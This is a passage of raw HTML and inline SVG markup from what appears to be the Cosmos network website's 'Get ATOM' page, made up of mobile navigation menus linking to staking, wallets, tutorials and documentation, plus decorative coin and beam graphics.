24.0374 33.3146 24.3066C34.5525 24.8323 35.9193 25.0951 37.4154 25.0951C38.9119 25.0951 40.2787 24.8274 41.5166 24.2928V24.2928Z"> </path>
												</svg> <span data-v-6ff2c65a="" class="sr-only">Cosmos</span></a>
										</li>
										<li data-v-6ff2c65a="" class="vsm-section vsm-mob-hide"><a data-v-706ceafa="" data-v-6ff2c65a="" href="/learn/get-atom" class="btn tm-rf-1 tm-link-disclosure nuxt-link-exact-active nuxt-link-active tm-link" aria-current="page">
                                                Get ATOM
                                            </a></li>
										<li data-v-6ff2c65a="" class="vsm-section vsm-section_mob">
											<div class="vsm-mob">
												<div class="vsm-mob__hamburger">
													<div class="vsm-mob-line"></div>
													<div class="vsm-mob-line"></div>
													<div class="vsm-mob-line"></div>
												</div>
											</div>
											<div class="vsm-mob-content">
												<div class="vsm-mob-content__wrap" style="display: none;">
													<div class="vsm-mob-close"></div>
													<main data-v-6c5db20e="" data-v-6ff2c65a="">
														<div data-v-6c5db20e="" class="nav-mobile-content section-first">
															<ul data-v-6c5db20e="" class="tm-wrapper">
																<li data-v-6c5db20e="">
																	<div data-v-5c68cdf8="" data-v-6c5db20e="">
																		<div data-v-5c68cdf8="" role="tablist" class="tabs">
																			<ul data-v-5c68cdf8="">
																				<li data-v-5c68cdf8="" class="is-active"><a data-v-5c68cdf8="" href="#learn" role="tab" class="tm-rf3 tm-bold tm-lh-title z-1">Learn</a> </li>
																				<li data-v-5c68cdf8="" class=""><a data-v-5c68cdf8="" href="#build" role="tab" class="tm-rf3 tm-bold tm-lh-title z-1">Build</a> </li>
																				<li data-v-5c68cdf8="" class=""><a data-v-5c68cdf8="" href="#explore" role="tab" class="tm-rf3 tm-bold tm-lh-title z-1">Explore</a> </li>
																			</ul>
																		</div>
																		<div data-v-5c68cdf8="" class="tabs-details">
																			<div data-v-87a69114="" data-v-6c5db20e="" data-v-5c68cdf8="" style="">
																				<div data-v-6c5db20e="" data-v-87a69114="" class="top tm-wrapper">
																					<ul data-v-6c5db20e="" data-v-87a69114="">
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/intro" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114="">Introduction</a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/features" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114="">Features</a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/learn/staking" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114="">What
                                                                                                is staking?</a></li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/learn/faq" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114="">FAQ</a> </li>
																					</ul>
																				</div>
																				<div data-v-6c5db20e="" data-v-87a69114="" class="bottom">
																					<a data-v-6c5db20e="" href="/learn/get-atom" class="nuxt-link-exact-active nuxt-link-active" data-v-87a69114="" aria-current="page">
																						<div data-v-6c5db20e="" class="nav-mobile-bottom">
																							<div data-v-6c5db20e="" class="wrapper">
																								<div data-v-6c5db20e="" class="text">
																									<div data-v-6c5db20e="" class="title tm-rf0 tm-lh-copy tm-title"> Get ATOM → </div>
																									<div data-v-6c5db20e="" class="subtitle tm-rf-1 tm-lh-copy tm-muted"> Four simple steps to get ATOM and start earning rewards. </div>
																								</div>
																								<div data-v-6c5db20e="" class="graphics z-0">
																									<div data-v-7f4211ff="" data-v-6c5db20e="" class="v-container graphics__item">
																										<svg data-v-7f4211ff="" width="551" height="641" viewBox="0 0 551 641" fill="none" xmlns="http://www.w3.org/2000/svg" class="v-base">
																											<path data-v-7f4211ff="" d="M275.496 481.022L275.496 640.017L550.996 322.028L275.496 481.022Z" fill="url(#23-paint0_linear-127634)"> </path>
																											<path data-v-7f4211ff="" d="M275.5 481.022L275.5 640.017L0 322.028L275.5 481.022Z" fill="url(#23-paint1_linear-127634)"> </path>
																											<rect data-v-7f4211ff="" width="318.088" height="318.087" transform="matrix(0.866114 -0.499847 0.866114 0.499847 0 322.028)" fill="url(#23-paint2_radial-127634)"> </rect>
																											<path data-v-7f4211ff="" fill-rule="evenodd" clip-rule="evenodd" d="M389.834 387.887C452.978 351.461 452.978 292.402 389.834 255.976C326.689 219.55 224.313 219.55 161.169 255.976C98.0382 292.395 98.0245 351.435 161.128 387.863L161.139 387.87L161.173 387.889L161.199 387.904C224.346 424.313 326.7 424.307 389.834 387.887Z" fill="url(#23-paint3_linear-127634)"> </path>
																											<defs data-v-7f4211ff="">
																												<linearGradient data-v-7f4211ff="" id="23-paint0_linear-127634" x1="389.562" y1="409.884" x2="447.934" y2="557.139" gradientUnits="userSpaceOnUse">
																													<stop data-v-7f4211ff="" stop-color="#71A1FF"> </stop>
																													<stop data-v-7f4211ff="" offset="1" stop-color="#DA17C6"> </stop>
																												</linearGradient>
																												<linearGradient data-v-7f4211ff="" id="23-paint1_linear-127634" x1="164.087" y1="417.843" x2="103.062" y2="557.139" gradientUnits="userSpaceOnUse">
																													<stop data-v-7f4211ff="" stop-color="#93B7FF"> </stop>
																													<stop data-v-7f4211ff="" offset="1" stop-color="#DA17C6"> </stop>
																												</linearGradient>
																												<radialGradient data-v-7f4211ff="" id="23-paint2_radial-127634" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(101.265 216.245) rotate(-44.9244) scale(309.458 347.373)">
																													<stop data-v-7f4211ff="" stop-color="#C1CDF6"> </stop>
																													<stop data-v-7f4211ff="" offset="1" stop-color="#8DA6FF"> </stop>
																												</radialGradient>
																												<linearGradient data-v-7f4211ff="" id="23-paint3_linear-127634" x1="264.911" y1="416.517" x2="267.565" y2="287.834" gradientUnits="userSpaceOnUse">
																													<stop data-v-7f4211ff="" stop-color="white" stop-opacity="0.4"> </stop>
																													<stop data-v-7f4211ff="" offset="1" stop-color="white" stop-opacity="0.05"> </stop>
																												</linearGradient>
																											</defs>
																										</svg> <span data-v-7f4211ff="" class="v-coins"><svg
                                                                                                                data-v-7f4211ff=""
                                                                                                                width="244"
                                                                                                                height="118"
                                                                                                                viewBox="0 0 244 118"
                                                                                                                fill="none"
                                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                                class="coin">
                                                                                                                <!---->
                                                                                                                <path
                                                                                                                    fill-rule="evenodd"
                                                                                                                    clip-rule="evenodd"
                                                                                                                    d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                                                                    fill="url(#24-paint1_gradient-947661)">
                                                                                                                </path>
                                                                                                                <ellipse
                                                                                                                    cx="112"
                                                                                                                    cy="42.4079"
                                                                                                                    rx="112"
                                                                                                                    ry="42.3415"
                                                                                                                    fill="url(#24-paint2_gradient-195941)">
                                                                                                                </ellipse>
                                                                                                                <defs>
                                                                                                                    <!---->
                                                                                                                    <!---->
                                                                                                                    <linearGradient
                                                                                                                        id="24-paint1_gradient-947661"
                                                                                                                        x1="-5.91063e-06"
                                                                                                                        y1="95.5982"
                                                                                                                        x2="224"
                                                                                                                        y2="95.5982"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="#ECEDF7">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                    <linearGradient
                                                                                                                        id="24-paint2_gradient-195941"
                                                                                                                        x1="93.1566"
                                                                                                                        y1="-1.1814e-05"
                                                                                                                        x2="90.0384"
                                                                                                                        y2="84.9712"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="#D0D1DD">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                </defs>
                                                                                                            </svg><svg
                                                                                                                data-v-7f4211ff=""
                                                                                                                width="244"
                                                                                                                height="118"
                                                                                                                viewBox="0 0 244 118"
                                                                                                                fill="none"
                                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                                class="coin">
                                                                                                                <!---->
                                                                                                                <path
                                                                                                                    fill-rule="evenodd"
                                                                                                                    clip-rule="evenodd"
                                                                                                                    d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                                                                    fill="url(#25-paint1_gradient-947661)">
                                                                                                                </path>
                                                                                                                <ellipse
                                                                                                                    cx="112"
                                                                                                                    cy="42.4079"
                                                                                                                    rx="112"
                                                                                                                    ry="42.3415"
                                                                                                                    fill="url(#25-paint2_gradient-195941)">
                                                                                                                </ellipse>
                                                                                                                <defs>
                                                                                                                    <!---->
                                                                                                                    <!---->
                                                                                                                    <linearGradient
                                                                                                                        id="25-paint1_gradient-947661"
                                                                                                                        x1="-5.91063e-06"
                                                                                                                        y1="95.5982"
                                                                                                                        x2="224"
                                                                                                                        y2="95.5982"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="#ECEDF7">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                    <linearGradient
                                                                                                                        id="25-paint2_gradient-195941"
                                                                                                                        x1="93.1566"
                                                                                                                        y1="-1.1814e-05"
                                                                                                                        x2="90.0384"
                                                                                                                        y2="84.9712"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="#D0D1DD">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                </defs>
                                                                                                            </svg><svg
                                                                                                                data-v-7f4211ff=""
                                                                                                                width="244"
                                                                                                                height="118"
                                                                                                                viewBox="0 0 244 118"
                                                                                                                fill="none"
                                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                                class="coin">
                                                                                                                <!---->
                                                                                                                <path
                                                                                                                    fill-rule="evenodd"
                                                                                                                    clip-rule="evenodd"
                                                                                                                    d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                                                                    fill="url(#26-paint1_gradient-947661)">
                                                                                                                </path>
                                                                                                                <ellipse
                                                                                                                    cx="112"
                                                                                                                    cy="42.4079"
                                                                                                                    rx="112"
                                                                                                                    ry="42.3415"
                                                                                                                    fill="url(#26-paint2_gradient-195941)">
                                                                                                                </ellipse>
                                                                                                                <defs>
                                                                                                                    <!---->
                                                                                                                    <!---->
                                                                                                                    <linearGradient
                                                                                                                        id="26-paint1_gradient-947661"
                                                                                                                        x1="-5.91063e-06"
                                                                                                                        y1="95.5982"
                                                                                                                        x2="224"
                                                                                                                        y2="95.5982"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="#ECEDF7">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                    <linearGradient
                                                                                                                        id="26-paint2_gradient-195941"
                                                                                                                        x1="93.1566"
                                                                                                                        y1="-1.1814e-05"
                                                                                                                        x2="90.0384"
                                                                                                                        y2="84.9712"
                                                                                                                        gradientUnits="userSpaceOnUse">
                                                                                                                        <stop
                                                                                                                            stop-color="#D0D1DD">
                                                                                                                        </stop>
                                                                                                                        <stop
                                                                                                                            offset="1"
                                                                                                                            stop-color="white">
                                                                                                                        </stop>
                                                                                                                    </linearGradient>
                                                                                                                </defs>
                                                                                                            </svg></span>
																										<!---->
																										<svg data-v-7f4211ff="" width="747" height="640" viewBox="0 0 747 640" fill="none" xmlns="http://www.w3.org/2000/svg" class="v-beam">
																											<g data-v-7f4211ff="" opacity="0.6" filter="url(#23-filter0_f-259871)">
																												<path data-v-7f4211ff="" d="M224.14 357.71L224.279 357.909H224.284C232.164 368.794 243.779 378.992 259.128 387.853L259.169 387.877L259.173 387.879L259.199 387.894C322.346 424.303 424.7 424.297 487.834 387.877C504.326 378.362 516.511 367.304 524.388 355.509L735.608 52.4153L11.3877 52.4153L222.815 355.809C223.244 356.445 223.686 357.078 224.14 357.71Z" fill="url(#23-paint1_radial-259871)"> </path>
																											</g>
																											<defs data-v-7f4211ff="">
																												<filter data-v-7f4211ff="" id="23-filter0_f-259871" x="0.774665" y="41.8023" width="745.447" height="384.007" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																													<feFlood data-v-7f4211ff="" flood-opacity="0" result="BackgroundImageFix"> </feFlood>
																													<feBlend data-v-7f4211ff="" mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"> </feBlend>
																													<feGaussianBlur data-v-7f4211ff="" stdDeviation="5.30652" result="effect1_foregroundBlur"> </feGaussianBlur>
																												</filter>
																												<radialGradient data-v-7f4211ff="" id="23-paint1_radial-259871" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(373.497 414.936) rotate(-90) scale(363.49 736.795)">
																													<stop data-v-7f4211ff="" stop-color="white"> </stop>
																													<stop data-v-7f4211ff="" offset="1" stop-color="#4100AC" stop-opacity="0"> </stop>
																												</radialGradient>
																											</defs>
																										</svg>
																									</div>
																								</div>
																							</div>
																						</div>
																					</a>
																				</div>
																			</div>
																			<div data-v-87a69114="" data-v-6c5db20e="" data-v-5c68cdf8="" style="display: none;">
																				<div data-v-6c5db20e="" data-v-87a69114="" class="top tm-wrapper">
																					<ul data-v-6c5db20e="" data-v-87a69114="">
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://tutorials.cosmos.network" target="_blank" rel="noopener noreferrer" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Tutorials</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://docs.cosmos.network" target="_blank" rel="noopener noreferrer" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Documentation</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://starport.com/" target="_blank" rel="noopener noreferrer" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114="">
                                                                                                Starport
                                                                                            </a></li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://v1.cosmos.network/sdk" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Cosmos
                                                                                                    SDK</span></a></li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://ibcprotocol.org" target="_blank" rel="noopener noreferrer" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">IBC</span></a> </li>
																					</ul>
																				</div>
																			</div>
																			<div data-v-87a69114="" data-v-6c5db20e="" data-v-5c68cdf8="" style="display: none;">
																				<div data-v-6c5db20e="" data-v-87a69114="" class="top tm-wrapper">
																					<ul data-v-6c5db20e="" data-v-87a69114="">
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/ecosystem/tokens" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e="">Tokens</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/ecosystem/apps" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e="">Ecosystem</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/ecosystem/wallets" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e="">Wallets</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-6c5db20e="" href="/gravity-dex" class="tm-rf0 tm-lh-title tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e="">Gravity
                                                                                                    DEX</span></a></li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://v1.cosmos.network/community" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Community</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://v1.cosmos.network/events" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Events</span></a> </li>
																						<li data-v-6c5db20e="" data-v-87a69114=""><a data-v-706ceafa="" data-v-6c5db20e="" href="https://v1.cosmos.network/contributors" class="tm-rf0 tm-lh-title tm-link-external tm-link" data-v-87a69114=""><span
                                                                                                    data-v-6c5db20e=""
                                                                                                    data-v-706ceafa="">Contributors</span></a> </li>
																					</ul>
																				</div>
																				<div data-v-6c5db20e="" data-v-87a69114="" class="bottom">
																					<a data-v-706ceafa="" data-v-6c5db20e="" href="https://blog.cosmos.network" target="_blank" rel="noopener noreferrer" class="tm-link" data-v-87a69114="">
																						<div data-v-6c5db20e="" data-v-706ceafa="" class="nav-mobile-bottom">
																							<div data-v-6c5db20e="" data-v-706ceafa="" class="wrapper">
																								<div data-v-6c5db20e="" data-v-706ceafa="" class="text">
																									<div data-v-6c5db20e="" data-v-706ceafa="" class="title tm-rf0 tm-lh-copy tm-title tm-link-external"> Blog </div>
																									<div data-v-6c5db20e="" data-v-706ceafa="" class="subtitle tm-rf-1 tm-lh-copy tm-muted"> Stay on top of the latest news straight from cosmonaut teams. </div>
																								</div>
																								<div data-v-6c5db20e="" data-v-706ceafa="" class="graphics z-0">
																									<svg data-v-6c5db20e="" data-v-706ceafa="" width="180" height="154" viewBox="0 0 180 154" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics__item">
																										<path data-v-6c5db20e="" data-v-706ceafa="" opacity="0.2" fill-rule="evenodd" clip-rule="evenodd" d="M169.316 144.272C166.668 154.154 141.629 156.031 113.39 148.465C107.779 146.961 102.464 145.198 97.5697 143.26C88.8004 146.379 76.9905 148.29 64 148.29C36.9391 148.29 15.0017 139.997 15 129.767V117.551H27.1607C36.1413 113.683 49.3164 111.241 64 111.241C65.5301 111.241 67.0438 111.268 68.5381 111.32L70.1891 105.158L82.666 108.501C93.0558 107.227 107.539 108.541 122.979 112.678C138.42 116.815 151.619 122.919 159.98 129.218L163.229 130.088L162.839 131.545C167.874 136.007 170.338 140.457 169.316 144.272Z" fill="black"> </path>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M107.147 54.7974L136.382 71.6762L143.162 88.5749L78.5231 104.375L59.8866 40.4958L91.1324 46.732L107.147 54.7974Z" fill="url(#paint0_linear-767121)"> </path>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M78.5237 104.372L71.096 59.9513L120.707 88.5942L78.5237 104.372Z" fill="url(#paint1_linear-386047)"> </path>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M120.707 88.5925L143.162 88.5727L124.525 24.6938L59.8865 40.4936L71.0965 59.9497L120.707 88.5925Z" fill="url(#paint2_linear-532282)"> </path>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M124.524 24.6984L120.707 88.5951L71.0965 59.9522L124.524 24.6984Z" fill="url(#paint3_linear-094986)"> </path>
																										<g data-v-6c5db20e="" data-v-706ceafa="" opacity="0.2" filter="url(#filter0_f-766671)">
																											<ellipse data-v-6c5db20e="" data-v-706ceafa="" cx="68.4819" cy="125.096" rx="52.2866" ry="18.9726" fill="url(#paint4_linear-341108)"> </ellipse>
																										</g>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M64 142.277C91.062 142.277 113 133.984 113 123.753V111.537C80.3086 111.537 47.6914 111.537 15 111.537L15 123.753C15 133.984 36.938 142.277 64 142.277Z" fill="url(#paint5_radial-343511)"> </path>
																										<g data-v-6c5db20e="" data-v-706ceafa="" filter="url(#filter1_ddi-984329)">
																											<ellipse data-v-6c5db20e="" data-v-706ceafa="" cx="64" cy="111.536" rx="49" ry="18.5244" fill="url(#paint6_linear-688779)"> </ellipse>
																										</g>
																										<g data-v-6c5db20e="" data-v-706ceafa="" opacity="0.5" style="mix-blend-mode: hard-light;">
																											<path data-v-6c5db20e="" data-v-706ceafa="" d="M104.794 111.537C104.794 113.513 103.733 115.447 101.701 117.257C99.6686 119.068 96.7031 120.718 93.0012 122.113C85.6006 124.902 75.3473 126.636 64.0003 126.636C52.6532 126.636 42.3999 124.902 34.9993 122.113C31.2974 120.718 28.3319 119.068 26.2998 117.257C24.2672 115.447 23.2061 113.513 23.2061 111.537C23.2061 109.561 24.2672 107.626 26.2998 105.816C28.3319 104.005 31.2974 102.355 34.9993 100.96C42.3999 98.1713 52.6532 96.4375 64.0003 96.4375C75.3473 96.4375 85.6006 98.1713 93.0012 100.96C96.7031 102.355 99.6686 104.005 101.701 105.816C103.733 107.626 104.794 109.561 104.794 111.537Z" stroke="url(#paint7_linear-891997)" stroke-width="0.875"> </path>
																										</g>
																										<g data-v-6c5db20e="" data-v-706ceafa="" style="mix-blend-mode: soft-light;">
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M70.3756 103.178C70.2151 103.082 70.1062 103.07 70.0878 103.068C70.0693 103.066 69.9584 103.056 69.6929 103.109C69.4204 103.163 69.0661 103.267 68.6411 103.441C67.7927 103.789 66.8219 104.345 65.7997 105.086C63.7636 106.563 61.6325 108.692 59.9101 111.122C58.1876 113.552 57.2169 115.799 57.0276 117.463C56.9326 118.298 57.0375 118.963 57.313 119.424C57.4511 119.655 57.6194 119.813 57.784 119.911C57.9445 120.007 58.0534 120.019 58.0719 120.021C58.0903 120.023 58.2012 120.033 58.4667 119.98C58.7392 119.926 59.0935 119.821 59.5185 119.648C60.3669 119.3 61.3377 118.744 62.36 118.003C64.3961 116.526 66.5271 114.397 68.2496 111.967C69.972 109.537 70.9427 107.29 71.132 105.626C71.2271 104.791 71.1222 104.126 70.8466 103.665C70.7086 103.434 70.5403 103.276 70.3756 103.178ZM69.2988 112.073C72.7721 107.173 73.2512 102.963 70.3689 102.671C67.4866 102.379 62.3342 106.115 58.8609 111.016C55.3875 115.916 54.9084 120.126 57.7907 120.418C60.6731 120.71 65.8254 116.974 69.2988 112.073Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M86.4059 109.423C86.5449 109.323 86.5189 109.281 86.5141 109.275C86.5093 109.268 86.4763 109.227 86.2229 109.166C85.9629 109.104 85.5454 109.04 84.934 108.988C83.7136 108.884 81.9526 108.844 79.7423 108.88C75.3396 108.952 69.393 109.318 62.9611 109.969C56.5293 110.62 50.8938 111.425 46.9863 112.195C45.0246 112.581 43.5521 112.948 42.6332 113.268C42.1728 113.429 41.8956 113.563 41.753 113.666C41.6141 113.766 41.64 113.808 41.6448 113.814C41.6497 113.821 41.6827 113.862 41.936 113.923C42.196 113.985 42.6135 114.049 43.225 114.101C44.4454 114.205 46.2064 114.245 48.4167 114.209C52.8194 114.137 58.766 113.771 65.1978 113.12C71.6297 112.469 77.2651 111.664 81.1726 110.894C83.1344 110.508 84.6069 110.141 85.5258 109.821C85.9862 109.66 86.2633 109.526 86.4059 109.423ZM65.4787 113.516C78.4484 112.204 88.336 110.257 87.5632 109.168C86.7905 108.079 75.65 108.26 62.6803 109.572C49.7106 110.885 39.823 112.832 40.5957 113.921C41.3685 115.01 52.509 114.829 65.4787 113.516Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M80.1017 117.794C80.4008 117.789 80.4835 117.76 80.4966 117.755C80.5098 117.75 80.5875 117.718 80.5998 117.605C80.6124 117.489 80.5494 117.32 80.3632 117.094C79.9915 116.642 79.2019 116.046 78.0144 115.34C75.6492 113.935 71.8358 112.171 67.129 110.391C62.4222 108.61 57.7599 107.168 54.0437 106.273C52.178 105.824 50.6015 105.525 49.4077 105.385C48.8096 105.314 48.3643 105.291 48.0573 105.295C47.7582 105.3 47.6755 105.329 47.6624 105.334C47.6492 105.339 47.5715 105.371 47.5592 105.484C47.5465 105.6 47.6096 105.769 47.7958 105.995C48.1674 106.447 48.9571 107.043 50.1445 107.749C52.5097 109.154 56.3232 110.918 61.03 112.698C65.7368 114.479 70.3991 115.921 74.1152 116.816C75.9809 117.265 77.5575 117.564 78.7513 117.704C79.3494 117.775 79.7946 117.798 80.1017 117.794ZM60.2617 112.989C69.7529 116.579 79.1563 118.842 81.2648 118.045C83.3733 117.247 77.3884 113.69 67.8972 110.1C58.4061 106.51 49.0026 104.246 46.8941 105.044C44.7857 105.842 50.7705 109.398 60.2617 112.989Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M50.8396 107.54C51.7511 107.633 52.292 107.987 52.0476 108.332C51.8033 108.677 50.8662 108.881 49.9547 108.789C49.0431 108.697 48.5022 108.342 48.7466 107.997C48.991 107.653 49.928 107.448 50.8396 107.54Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M78.5862 108.059C79.4982 108.152 80.0394 108.506 79.795 108.851C79.5507 109.196 78.6132 109.4 77.7012 109.308C76.7892 109.215 76.248 108.861 76.4924 108.516C76.7368 108.171 77.6742 107.967 78.5862 108.059Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M57.0856 116.383C57.9976 116.475 58.5389 116.829 58.2946 117.174C58.0504 117.518 57.1131 117.723 56.2011 117.631C55.2891 117.538 54.7478 117.184 54.992 116.839C55.2363 116.495 56.1736 116.29 57.0856 116.383Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M64.74 110.475C66.2841 110.631 67.2004 111.231 66.7866 111.815C66.3729 112.398 64.7858 112.745 63.2418 112.588C61.6977 112.432 60.7814 111.832 61.1952 111.248C61.6089 110.665 63.196 110.318 64.74 110.475Z" fill="white"> </path>
																										</g>
																										<path data-v-6c5db20e="" data-v-706ceafa="" d="M109.59 141.432C135.73 148.436 159.067 146.103 161.715 136.221L164.877 124.421C133.299 115.96 101.793 107.518 70.2158 99.0566L67.0541 110.856C64.4062 120.738 83.4502 134.427 109.59 141.432Z" fill="url(#paint8_radial-069059)"> </path>
																										<g data-v-6c5db20e="" data-v-706ceafa="" filter="url(#filter2_ddi-049008)">
																											<ellipse data-v-6c5db20e="" data-v-706ceafa="" cx="117.547" cy="111.739" rx="49" ry="18.5244" transform="rotate(15 117.547 111.739)" fill="url(#paint9_linear-344640)"> </ellipse>
																										</g>
																										<g data-v-6c5db20e="" data-v-706ceafa="" opacity="0.5" style="mix-blend-mode: hard-light;">
																											<path data-v-6c5db20e="" data-v-706ceafa="" d="M156.951 122.296C156.44 124.204 154.914 125.798 152.482 127.021C150.051 128.244 146.759 129.07 142.822 129.46C134.952 130.238 124.599 129.259 113.639 126.322C102.678 123.385 93.2233 119.057 86.7966 114.448C83.5819 112.142 81.1446 109.78 79.6503 107.506C78.1556 105.231 77.6312 103.088 78.1426 101.179C78.6541 99.2704 80.1796 97.6768 82.6116 96.4538C85.0431 95.231 88.3347 94.4044 92.2715 94.0151C100.142 93.2369 110.494 94.2159 121.455 97.1527C132.415 100.09 141.87 104.418 148.297 109.027C151.512 111.333 153.949 113.694 155.443 115.969C156.938 118.244 157.462 120.387 156.951 122.296Z" stroke="url(#paint10_linear-758783)" stroke-width="0.875"> </path>
																										</g>
																										<g data-v-6c5db20e="" data-v-706ceafa="" style="mix-blend-mode: soft-light;">
